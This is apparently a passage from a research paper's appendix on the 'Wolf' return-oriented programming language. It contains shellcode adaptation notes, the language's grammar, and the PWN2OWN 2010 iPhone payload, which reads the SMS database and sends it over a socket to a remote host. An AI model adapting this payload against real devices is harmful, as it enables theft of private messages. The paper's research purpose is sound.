2. If you want to adapt the shellcode for your own purposes and therefore change the function which handles the payload, you need to alter the “eip” offset in the “restore stack” function.
3. You have to make sure that there is a “free” space for a PC in the shellcode.
4. You need to fill the “initial space” as the payload is executed after this pop: “pop r0, r1, r2, r3, r4, r5, r6, pc”.
5. As the PC will be automatically filled with the correct address by the python script, the last thing to pay attention to is the endianess of the shellcode.
B Description of the Wolf language in EBNF
Statement          = AccessStmnt | ControlFlowStmnt |
                     Assignment | ReferenceStmnt |
                     LabelStmnt | ForwardRefStmnt |
                     DataStmnt;
ControlFlowStmnt   = GotoStmnt | CallStmnt;
Assignment         = SingleAssignment | MultiAssignment;
AccessStmnt        = ProtectStmnt | AllowCorruptStmnt |
                     AllowReadStmnt;
AllowCorruptStmnt  = "allowcorrupt" "(" list-of-memranges ")";
AllowReadStmnt     = "allowread" "(" list-of-memranges ")";
CallStmnt          = "call" "(" targetAddress ")";
DataStmnt          = DataArrayStmnt | DataAsciiStmnt;
DataArrayStmnt     = "data" "(" label, DataType,
                     length, numbers-or-xxx, ")";
DataAsciiStmnt     = "data" "(" label, "ascii", string ")";
DataType           = "uint8" | "uint16" | "uint32"
GotoStmnt          = "gotoifnz" "(" register "," label ")";
LabelStmnt         = "label" "(" label ")";
ProtectStmnt       = "protect" "(" list-of-registers ")";
ForwardRefStmnt     = "forwardref" "(" label ")";
AssignmentOperator = "<<_|"
SingleAssignment   = target assignmentOperator expression;
MultiAssignment    = "("  target {"," target} ")"
                     assignmentOperator
                     "(" expression { expression } ")";
list-of-registers  = "[" register {"," register} "]";
numbers-or-xxx     = list-of-numbers | "DONTCARE"
list-of-numbers    = "[" number {"," number } "]";
list-of-memranges  = "[" memrange {"," memrange} "]";
memrange           = "(" number "," number ")";
target             = register | number | memorylocation;
memorylocation     = "mem" "[" memoryindex "]"
memoryindex        = register | number | register + number;
                     register - number;
oct_digit          = '0' | '1' | '2' | '3' |
                     '4' | '5' | '6' | '7';
dec_digit          = oct_digit | '8' | '9';
hex_digit          = dec_digit |
                     'a' | 'b' | 'c' | 'd' | 'e' | 'f' |
                     'A' | 'B' | 'C' | 'D' | 'E' | 'F';
oct_number         = '0' oct_digit {oct_digit};
dec_number         = dec_digit {dec_digit};
hex_number         = "0x" hex_digit {hex_digit};
number             = oct_number | dec_number | hex_number;
The constructs string, expression and register are not explicitly defined for brevity’s sake. A string simply is an ASCII string, register is architecture-specific; expression is any valid formula involving only arithmetic and logical operators and constants, registers and memory locations as operands.
C Example payload: The PWN2OWN 2010 iPhone payload in Wolf
1from wolf.iphone import *
2
3 O_RDONLY                = 0
4 AF_INET                 = 2
5 SOCK_STREAM             = 1
6 SIZEOF_SOCKADDR_IN      = 16
7 SIZEOF_STAT             = 104
8 PROT_READ               = 1
9 MAP_SHARED              = 1
10 ST_SIZE_OFFSET          = 60
11# all of the values below are specific to iPhoneOS 3.1.3 on 3GS
12corruptstart            = 0x6001000  # heap @ 0x6000000
13corruptend              = 0x6100000
14readstart               = 0x328C16A0 # libSystem start
15readend                 = 0x3852B513 # libSystem end
16
17allowcorrupt([corruptstart, corruptend])
18allowread([readstart, readend])
19
20# define forward references
21forwardref(filename)
22forwardref(sin)
23forwardref(sockloc)
24forwardref(fdloc)
25forwardref(statbuf)
26
27### fd = open(filename, O_RDONLY);
28protect(r0, r1)
29(r0,r1) <<_| (filename, O_RDONLY)
30call(open)
31protect(r0)
32mem[fdloc] <<_| r0
33### sock = socket(AF_INET, SOCK_STREAM, 0);
34protect(r0,r1,r2)
35(r0,r1,r2) <<_| (AF_INET, SOCK_STREAM, 0)
36call(socket)
37protect(r0)
38mem[sockloc] <<_| r0
39### connect(sock, (struct sockaddr *) sin, sizeof(struct
     sockaddr_in));
40(r0,r1,r2) <<_| (mem[sockloc], sin, SIZEOF_SOCKADDR_IN)
41call(connect)
42### stat(filename, &statbuf);
43protect(r0,r1)
44(r0,r1) <<_| (filename, statbuf)
45call(stat)
46### map = mmap(0x0, statbuf.st_size, PROT_READ, MAP_SHARED, fd,
     0);
47protect(none)
48(mem[sp], mem[sp+4]) <<_| (mem[fdloc], 0)
49protect(r0,r1,r2,r3)
50(r0,r1,r2,r3) <<_| (0, statbuf + ST_SIZE_OFFSET, PROT_READ,
     MAP_SHARED)
51call(mmap)
52### write(sock, map, statbuf.st_size);
53protect(r0)
54r1 <<_| r0
55protect(r0,r1,r2)
56(r0,r2) <<_| (mem[sockloc], statbuf + ST_SIZE_OFFSET)
57call(write)
58### /* UGLY, UGLY hack! sleep to prevent data truncation */
59### sleep(16);
60protect(r0)
61r0 <<_| 16             # 16 seconds
62call(sleep)
63### exit(0);
64protect(r0)
65r0 <<_| 0
66call(exit)
67
68data(filename, ascii, "/var/mobile/Library/SMS/sms.db")
69data(sin, uint8, SIZEOF_SOCKADDR_IN,
     [0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0])
70data(sockloc, uint32, 1, DONTCARE)
71data(fdloc, uint32, 1, DONTCARE)
72data(statbuf, uint8, SIZEOF_STAT, DONTCARE)
12